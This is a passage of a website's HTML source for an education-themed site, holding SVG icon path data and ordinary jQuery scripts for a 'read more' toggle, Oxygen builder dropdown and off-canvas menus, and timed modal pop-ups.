0c-3.997-0.021-7.993-0.011-11.987-0.011zM0.941 19.165h35.627c0-5.362 0-10.686 0-16.011 0-0.591-0.356-1.003-0.562-1.484-0.162-0.386-0.635-0.425-0.989-0.603s-0.733-0.121-1.089-0.121q-15.187-0.018-30.374 0c-0.228 0-0.486-0.066-0.685 0.014-0.42 0.176-0.913 0.171-1.265 0.544-0.425 0.435-0.687 1.030-0.687 1.686 0 0.032 0.001 0.063 0.002 0.095l-0-0.005q0 4.051 0 8.107zM0.941 20.143c0 0.85-0.057 1.683 0.016 2.512 0.066 0.722 0.315 1.354 1.098 1.711 0.428 0.21 0.932 0.333 1.464 0.333h0q15.244 0 30.486 0c0.19 0 0.381 0.014 0.571 0 0.913-0.078 1.959-1.142 1.985-2.055 0.025-0.827 0-1.653 0-2.489zM20.097 25.64h-3.197c0.027 1.841-0.025 3.654 0.030 5.403h3.168z"/><path d="M32.685 17.103c-1.197 0.292-2.307 0.548-3.407 0.836-0.605 0.158-0.623 0.194-0.913-0.352-0.19-0.343-0.315-0.34-0.71-0.242-0.863 0.212-1.731 0.4-2.576 0.685-0.074 0.035-0.161 0.055-0.253 0.055-0.262 0-0.485-0.166-0.57-0.398l-0.001-0.004c-0.199-0.378-0.347-0.816-0.419-1.28l-0.003-0.024c-0.080-1.124-0.512-2.163-0.795-3.222-0.274-1.019-0.486-2.055-0.815-3.076-0.347-1.073-0.573-2.195-0.913-3.284-0.080-0.263-0.069-0.553-0.272-0.824v10.574c0.013 0.096 0.021 0.207 0.021 0.319 0 0.168-0.017 0.331-0.048 0.489l0.003-0.016c-0.106 0.21-0.275 0.375-0.482 0.472l-0.006 0.003c-0.151 0.078-0.372 0.016-0.564 0.016h-13.814c-0.151 0-0.304 0-0.457 0-0.418-0.025-0.605-0.199-0.633-0.589-0.011-0.153 0-0.306 0-0.457v-12.561c0-0.114 0-0.228 0-0.343 0.025-0.491 0.18-0.658 0.685-0.662 0.913 0 1.827 0 2.74 0 1.331 0 2.663 0 3.994 0 0.665 0 0.802 0.13 0.806 0.76 0 1.096 0 2.192 0 3.318h3.197c0-1.041 0-2.094 0-3.147 0-0.85 0.073-0.925 0.866-0.932 0.952 0 1.902 0 2.855 0 0.388 0 0.772-0.030 0.847 0.498 0.043 0.297 0.306 0.228 0.443 0.178 0.913-0.295 1.827-0.539 2.754-0.792 0.553-0.153 0.685-0.171 0.898 0.281s0.299 0.539 0.866 0.345c0.792-0.274 1.658-0.354 2.45-0.708 0.070-0.030 0.151-0.048 0.236-0.048 0.233 0 0.435 0.13 0.538 0.321l0.002 0.003c0.297 0.425 0.126 1.003 0.482 1.4 0.128 1.69 0.82 3.248 1.19 4.88 0.315 1.508 0.671 2.778 1.1 4.013l-0.068-0.225c0.331 0.914 0.443 1.937 0.745 2.889 0.020 0.133 0.031 0.286 0.031 0.442 0 0.144-0.010 0.285-0.028 0.424l0.002-0.016zM24.418 4.033c-0.913 0.194-1.742 0.372-2.576 0.569-0.059 0.014-0.144 0.228-0.11 0.274 0.443 0.637 0.215 1.487 0.685 2.112-0.116 0.827 0.564 1.487 0.48 2.307 0.491 0.913 0.578 1.971 0.824 2.951s0.685 1.95 0.77 2.999c0.039 0.477 0.276 0.943 0.457 1.404 0.039 0.107 0.158 0.26 0.244 0.26 0.031 0.001 0.067 0.002 0.104 0.002 0.271 0 0.534-0.032 0.787-0.093l-0.023 0.005c0.546-0.139 1.080-0.315 1.599-0.473-1.078-4.070-2.147-8.142-3.241-12.316zM25.832 4.654l3.197 12.23c1.035 0.228 1.784-0.55 2.832-0.397-0.12-0.196-0.228-0.422-0.312-0.66l-0.008-0.025c-0.228-1.142-0.384-2.313-0.913-3.378-0.322-2.297-1.215-4.458-1.599-6.739-0.359-0.272-0.155-0.685-0.269-1.025-0.162-0.473-0.285-0.603-0.783-0.518-0.726 0.13-1.439 0.343-2.144 0.514zM6.004 4.156v12.743h2.661v-12.743zM9.658 4.156v12.766c0.489 0 0.941 0 1.391 0s0.877-0.023 1.283-0.023v-12.746zM20.097 16.9v-12.789c-0.913 0.041-1.827-0.032-2.67 0.041v12.748zM16.443 16.9v-8.655c-0.564 0-1.092-0.011-1.619 0s-1.037-0.059-1.503 0.043v8.612z"/><path d="M24.692 6.758c0.004 0.034 0.007 0.074 0.007 0.114s-0.002 0.080-0.007 0.119l0-0.005c-0.144 0.356-1.325 0.671-1.624 0.429-0.187-0.151-0.331-0.336-0.080-0.544 0.319-0.273 0.736-0.438 1.192-0.438 0.031 0 0.062 0.001 0.093 0.002l-0.004-0c0.167 0.011 0.317 0.24 0.422 0.322z"/><path d="M22.696 6.232c0-0.802 0-0.802 0.512-0.957 0.101-0.030 0.208-0.046 0.308-0.082 0.457-0.16 0.685-0.037 0.71 0.416 0 0.114-0.084 0.315-0.167 0.338-0.441 0.119-0.895 0.192-1.363 0.285z"/><path d="M27.391 7.582c-0.114-0.107-0.372-0.242-0.388-0.397s0.206-0.512 0.311-0.507c0.322 0.014 0.546-0.16 0.813-0.253 0.048-0.016 0.103-0.026 0.161-0.026 0.225 0 0.416 0.144 0.487 0.344l0.001 0.004c0.148 0.313-0.146 0.48-0.365 0.573-0.282 0.101-0.625 0.192-0.976 0.256l-0.042 0.006z"/><path d="M26.804 6.253c-0.116-0.569-0.034-0.886 0.445-0.98 0.15-0.010 0.288-0.053 0.409-0.121l-0.005 0.002c0.059-0.061 0.143-0.099 0.235-0.099 0.099 0 0.187 0.044 0.247 0.113l0 0c0.135 0.105 0.222 0.267 0.222 0.449 0 0.054-0.008 0.106-0.022 0.155l0.001-0.004c-0.039 0.091-0.116 0.159-0.21 0.184l-0.002 0c-0.416 0.107-0.836 0.192-1.32 0.299z"/><path d="M7.363 5.961c-0.603 0-1-0.212-0.941-0.514 0.048-0.251 0.407-0.402 0.941-0.4 0.078 0 0.153 0 0.228 0 0.347 0.021 0.658 0.228 0.658 0.457s-0.311 0.436-0.658 0.457c-0.075 0.005-0.153 0-0.228 0z"/><path d="M7.367 6.395c0.029-0.002 0.063-0.003 0.096-0.003 0.169 0 0.333 0.026 0.486 0.074l-0.011-0.003c0.154 0.093 0.261 0.251 0.283 0.436l0 0.003c-0.033 0.183-0.154 0.333-0.316 0.405l-0.003 0.001c-0.172 0.027-0.369 0.042-0.571 0.042s-0.399-0.015-0.593-0.045l0.022 0.003c-0.168-0.073-0.29-0.224-0.322-0.406l-0-0.003c0.022-0.185 0.131-0.341 0.285-0.426l0.003-0.001c0.164-0.051 0.353-0.080 0.549-0.080 0.033 0 0.065 0.001 0.097 0.002l-0.005-0z"/><path d="M11.026 5.047c0.153 0 0.34-0.055 0.457 0.014 0.169 0.107 0.397 0.299 0.395 0.457s-0.228 0.386-0.411 0.429c-0.137 0.033-0.295 0.052-0.457 0.052s-0.32-0.019-0.47-0.055l0.014 0.003c-0.18-0.041-0.322-0.253-0.48-0.391 0.15-0.183 0.315-0.344 0.496-0.486l0.007-0.005c0.11-0.075 0.299-0.018 0.45-0.018z"/><path d="M10.962 7.345c-0.033 0.003-0.070 0.004-0.109 0.004-0.164 0-0.323-0.027-0.47-0.075l0.011 0.003c-0.156-0.088-0.266-0.241-0.294-0.421l-0-0.003c0.033-0.185 0.154-0.335 0.319-0.407l0.004-0.001c0.172-0.028 0.369-0.043 0.571-0.043s0.399 0.016 0.592 0.046l-0.021-0.003c0.164 0.075 0.283 0.225 0.312 0.406l0 0.003c-0.021 0.185-0.129 0.34-0.283 0.426l-0.003 0.001c-0.154 0.044-0.332 0.070-0.515 0.070-0.040 0-0.079-0.001-0.119-0.004l0.005 0z"/><path d="M18.791 5.961c-0.628 0-0.998-0.192-0.95-0.505 0.039-0.258 0.386-0.411 0.932-0.409 0.034 0.003 0.074 0.004 0.114 0.004s0.080-0.002 0.119-0.005l-0.005 0c0.036-0.009 0.078-0.014 0.121-0.014 0.274 0 0.5 0.204 0.536 0.468l0 0.003c0.050 0.212-0.292 0.443-0.639 0.457-0.064 0.005-0.151 0-0.228 0z"/><path d="M18.727 6.417c0.605 0 1 0.212 0.943 0.514-0.048 0.251-0.407 0.404-0.943 0.4-0.075 0-0.151 0-0.228 0-0.345-0.021-0.655-0.228-0.655-0.457s0.311-0.436 0.655-0.457c0.073-0.002 0.151 0 0.228 0z"/><path d="M15.155 9.615c0.033-0.002 0.072-0.004 0.111-0.004 0.156 0 0.306 0.022 0.448 0.064l-0.011-0.003c0.157 0.086 0.265 0.242 0.283 0.425l0 0.002c0 0.148-0.194 0.4-0.32 0.411-0.239 0.022-0.518 0.034-0.799 0.034s-0.56-0.012-0.835-0.037l0.036 0.003c-0.168-0.070-0.29-0.22-0.319-0.401l-0-0.003c0.053-0.209 0.192-0.378 0.377-0.469l0.004-0.002c0.258-0.080 0.532-0.021 1.025-0.021z"/><path d="M14.785 11.898c-0.228 0-0.486 0.066-0.685-0.021-0.181-0.107-0.312-0.284-0.353-0.493l-0.001-0.005c-0.018-0.11 0.215-0.368 0.347-0.377 0.204-0.016 0.442-0.025 0.681-0.025 0.323 0 0.642 0.017 0.957 0.049l-0.039-0.003c0.121 0.014 0.299 0.272 0.299 0.418-0.024 0.186-0.14 0.34-0.3 0.417l-0.003 0.001c-0.161 0.022-0.346 0.034-0.535 0.034-0.128 0-0.256-0.006-0.381-0.017l0.016 0.001z"/><path d="M19.681 22.417c0 0.646-0.523 1.169-1.169 1.169s-1.169-0.523-1.169-1.169c0-0.646 0.523-1.169 1.169-1.169s1.169 0.523 1.169 1.169z"/></symbol><symbol id="HomePageFinalicon-elearning" viewBox="0 0 32 32"><title>elearning</title><path d="M30.625 8.169v-4.041c0-1.344-1.050-2.44-2.341-2.44h-24.569c-1.29 0-2.341 1.096-2.341 2.44v19.807c0 1.344 1.050 2.44 2.341 2.44h5.035v1.823c0 0.007 0.012 0.015 0.012 0.022-0 0.016 0.005 0.031 0.005 0.047 0.003 1.128 0.917 2.042 2.046 2.043h11.135c0.201-0.001 0.364-0.164 0.364-0.366 0-0.003-0-0.006-0-0.009v0-2.934h0.539c0.217-0.011 0.389-0.185 0.398-0.401l0-0.001v-0.223h5.034c1.291 0 2.341-1.096 2.341-2.44v-15.757c0-0.002 0-0.003 0-0.005s0-0.003 0-0.005zM3.716 2.438h24.569c0.877 0 1.591 0.76 1.591 1.69v3.685h-27.75v-3.685c0-0.93 0.713-1.69 1.591-1.69zM10.816 26.25c-0.008-0-0.018-0-0.028-0-0.487 0-0.935 0.164-1.293 0.44l0.005-0.004v-11.889c0-0.713 0.603-1.296 1.316-1.296h0.746v12.75zM21.563 29.559h-10.758c-0.004 0-0.008 0-0.013 0-0.707 0-1.28-0.573-1.28-1.28s0.573-1.28 1.28-1.28c0.009 0 0.018 0 0.026 0l-0.001-0h10.746zM22.5 26.25h-10.188v-12.75h2.25v8.99c0 0 0 0.001 0 0.002 0 0.206 0.167 0.374 0.374 0.374 0.086 0 0.165-0.029 0.228-0.077l-0.001 0.001 2.256-1.719 2.257 1.719c0.062 0.048 0.141 0.077 0.227 0.077 0 0 0 0 0 0v0c0.056-0 0.108-0.014 0.154-0.040l-0.002 0.001c0.117-0.062 0.195-0.183 0.195-0.321 0-0.005-0-0.010-0-0.015l0 0.001v-8.99h2.25zM18.5 13.5v7.431l-0.841-0.632c-0.064-0.048-0.145-0.077-0.233-0.077-0 0-0 0-0 0h0c-0 0-0 0-0 0-0.085 0-0.163 0.029-0.225 0.077l0.001-0.001-0.826 0.632v-7.431zM19.25 13.5h0.25v8.233l-0.25-0.231zM15.625 13.5v8.002l-0.313 0.231v-8.233zM28.284 25.625h-5.034v-12.497c-0.011-0.211-0.185-0.378-0.398-0.378-0 0-0 0-0.001 0h-12.035c-1.127 0-2.066 0.92-2.066 2.046v10.829h-5.035c-0.877 0-1.591-0.76-1.591-1.69v-15.372h27.75v15.372c0 0.93-0.714 1.69-1.591 1.69z"/><path d="M8.957 6.908c0.929 0 1.685-0.785 1.685-1.75s-0.756-1.75-1.685-1.75-1.685 0.785-1.685 1.75 0.756 1.75 1.685 1.75zM8.957 4.159c0.516 0 0.935 0.448 0.935 1s-0.42 1-0.935 1-0.935-0.448-0.935-1 0.42-1 0.935-1z"/><path d="M13.216 6.908c0.929 0 1.685-0.785 1.685-1.75s-0.756-1.75-1.685-1.75-1.685 0.785-1.685 1.75 0.756 1.75 1.685 1.75zM13.216 4.159c0.516 0 0.935 0.448 0.935 1s-0.42 1-0.935 1-0.935-0.448-0.935-1 0.42-1 0.935-1z"/><path d="M4.698 6.908c0.929 0 1.685-0.785 1.685-1.75s-0.756-1.75-1.685-1.75-1.685 0.785-1.685 1.75 0.756 1.75 1.685 1.75zM4.698 4.159c0.516 0 0.935 0.448 0.935 1s-0.42 1-0.935 1-0.935-0.448-0.935-1 0.42-1 0.935-1z"/></symbol><symbol id="HomePageFinalicon-LearningTech" viewBox="0 0 32 32"><title>LearningTech</title><path d="M29.419 8.258h-5.161c0-1.708-1.389-3.097-3.097-3.097s-3.097 1.389-3.097 3.097h-6.719c0.651-0.864 1.042-1.934 1.042-3.097 0-2.846-2.315-5.161-5.161-5.161s-5.161 2.315-5.161 5.161c0 1.163 0.391 2.233 1.042 3.097h-0.526c-1.423 0-2.581 1.158-2.581 2.581v15.484c0 1.423 1.158 2.581 2.581 2.581h5.677v2.065h-2.065v1.032h19.613v-1.032h-2.065v-2.065h5.677c1.423 0 2.581-1.158 2.581-2.581v-15.484c0-1.423-1.158-2.581-2.581-2.581zM21.161 6.194c1.139 0 2.065 0.926 2.065 2.065s-0.926 2.065-2.065 2.065-2.065-0.926-2.065-2.065 0.926-2.065 2.065-2.065zM18.245 9.29c0.141 0.398 0.361 0.758 0.642 1.063l-4.306 4.736c-0.636-0.401-1.388-0.637-2.195-0.637-0.454 0-0.889 0.076-1.298 0.212l-1.746-4.801c0.349-0.158 0.676-0.354 0.979-0.582v0.010h7.923zM15.484 18.581c0 1.708-1.389 3.097-3.097 3.097s-3.097-1.389-3.097-3.097 1.389-3.097 3.097-3.097 3.097 1.389 3.097 3.097zM3.097 5.161c0-2.277 1.852-4.129 4.129-4.129s4.129 1.852 4.129 4.129-1.852 4.129-4.129 4.129c-2.277 0-4.129-1.852-4.129-4.129zM22.71 30.968h-13.419v-2.065h13.419v2.065zM30.968 26.323c0 0.854-0.695 1.548-1.548 1.548h-26.839c-0.854 0-1.548-0.695-1.548-1.548v-0.516h29.935v0.516zM30.968 24.774h-29.935v-13.935c0-0.854 0.695-1.548 1.548-1.548h1.548v-0.010c0.864 0.651 1.934 1.042 3.097 1.042 0.392 0 0.772-0.048 1.139-0.131l1.789 4.921c-1.139 0.736-1.896 2.014-1.896 3.468 0 2.277 1.852 4.129 4.129 4.129s4.129-1.852 4.129-4.129c0-1.098-0.434-2.095-1.135-2.836l4.324-4.756c0.435 0.233 0.931 0.366 1.457 0.366 0.689 0 1.323-0.229 1.837-0.61l3.082 2.697c-0.17 0.299-0.275 0.641-0.275 1.009 0 1.139 0.926 2.065 2.065 2.065s2.065-0.926 2.065-2.065-0.926-2.065-2.065-2.065c-0.395 0-0.76 0.117-1.074 0.31l-3.079-2.694c0.15-0.219 0.269-0.458 0.36-0.712h5.342c0.854 0 1.548 0.695 1.548 1.548v13.935zM26.839 14.452c0-0.569 0.463-1.032 1.032-1.032s1.032 0.463 1.032 1.032c0 0.569-0.463 1.032-1.032 1.032s-1.032-0.463-1.032-1.032z"/><path d="M28.903 22.71h1.032v1.032h-1.032v-1.032z"/><path d="M23.742 22.71h4.129v1.032h-4.129v-1.032z"/><path d="M23.742 20.645h6.194v1.032h-6.194v-1.032z"/></symbol><symbol id="HomePageFinalicon-library" viewBox="0 0 32 32"><title>library</title><path d="M31.486 14.968c0-4.095-3.197-7.448-7.226-7.716v-4.155c0-0.285-0.231-0.516-0.516-0.516h-5.677v-2.064c0-0.285-0.231-0.516-0.516-0.516h-5.161c-0.285 0-0.516 0.231-0.516 0.516v25.806c0 0.285 0.231 0.516 0.516 0.516h8.774v4.645c0 0.285 0.231 0.516 0.516 0.516h4.129c0.285 0 0.516-0.231 0.516-0.516v-6.194c0-0.285-0.231-0.516-0.516-0.516h-0.516v-2.22c3.529-0.72 6.194-3.847 6.194-7.586zM18.067 3.613h5.161v1.548h-5.161v-1.548zM18.067 6.194h5.161v1.059c-2.036 0.135-3.855 1.058-5.161 2.47v-3.528zM17.034 25.806h-4.129v-24.774h4.129v10.089c-0.653 1.134-1.032 2.445-1.032 3.846s0.379 2.711 1.032 3.846v6.992zM21.163 25.29v0.516h-3.097v-1.548h4.129v0.516h-0.516c-0.285 0-0.516 0.231-0.516 0.516zM18.067 23.226v-3.012c1.081 1.169 2.511 2.010 4.129 2.34v0.672h-4.129zM25.292 30.968h-3.097v-1.032h3.097v1.032zM25.292 28.903h-3.097v-1.032h3.097v1.032zM25.292 26.839h-3.097v-1.032h3.097v1.032zM23.228 24.774v-2.064h1.032v2.064h-1.032zM23.744 21.677c-3.7 0-6.71-3.010-6.71-6.71s3.010-6.71 6.71-6.71 6.71 3.010 6.71 6.71c0 3.7-3.010 6.71-6.71 6.71z"/><path d="M23.744 9.29c-3.13 0-5.677 2.547-5.677 5.677s2.547 5.677 5.677 5.677 5.677-2.547 5.677-5.677-2.547-5.677-5.677-5.677zM23.744 19.613c-2.561 0-4.645-2.084-4.645-4.645s2.084-4.645 4.645-4.645c2.561 0 4.645 2.084 4.645 4.645s-2.084 4.645-4.645 4.645z"/><path d="M11.477 6.757l-6.040-1.38c-0.134-0.032-0.274-0.006-0.39 0.066-0.116 0.073-0.198 0.189-0.229 0.323l-4.292 18.981c-0.063 0.278 0.111 0.553 0.389 0.617l6.039 1.38c0.038 0.009 0.076 0.013 0.115 0.013 0.096 0 0.192-0.027 0.275-0.079 0.116-0.073 0.198-0.189 0.229-0.323l4.293-18.982c0.063-0.278-0.111-0.554-0.389-0.617zM6.68 25.622l-5.033-1.15 0.529-2.336 5.014 1.234-0.509 2.252zM7.417 22.363l-5.014-1.234 2.611-11.545 5.014 1.234-2.611 11.545zM10.255 9.812l-5.014-1.234 0.47-2.080 5.033 1.15-0.489 2.164z"/><path d="M13.939 23.742h2.064v1.032h-2.064v-1.032z"/><path d="M13.939 2.064h2.064v1.032h-2.064v-1.032z"/><path d="M13.939 4.129h2.064v1.032h-2.064v-1.032z"/><path d="M13.939 6.194h2.064v1.032h-2.064v-1.032z"/></symbol></defs></svg><script type="text/javascript" id="ct_custom_js_126">var categorysec = jQuery('.blog-category-layout')[0].scrollHeight;

jQuery('.category-readmore').click(function(e) {
    e.stopPropagation();
    jQuery('.blog-category-layout').animate({
        'height': categorysec
    })
    jQuery('.category-readmore').css({
        'display': 'none'
    })
});

jQuery(document).click(function() {
    jQuery('.blog-category-layout').animate({
        'height': '300px'
    })
})


</script>

        <script type="text/javascript">

            function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
                
            jQuery(".oxygen-body")
            .on('mouseenter', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function() {
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function() {
                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }
                jQuery(this).click();
            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate')

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }
        </script>

    
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
